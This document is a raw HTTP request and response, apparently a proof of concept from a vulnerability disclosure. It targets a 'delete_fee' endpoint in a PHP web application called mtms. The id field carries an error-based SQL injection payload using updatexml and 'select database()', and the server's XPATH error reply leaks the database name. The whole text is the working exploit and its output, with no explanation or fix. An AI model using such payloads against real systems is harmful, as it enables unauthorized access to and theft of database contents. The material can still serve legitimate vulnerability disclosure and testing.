 POST /mtms/classes/Master.php?f=delete_fee HTTP/1.1
Host: 192.168.1.19
Content-Length: 65
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.1.19
Referer: http://192.168.1.19/mtms/admin/?page=maintenance/fee
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bnvs2lhahed1884v0nf12nt52s
Connection: close
id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 22 Apr 2022 12:41:52 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~mtms_db~'"}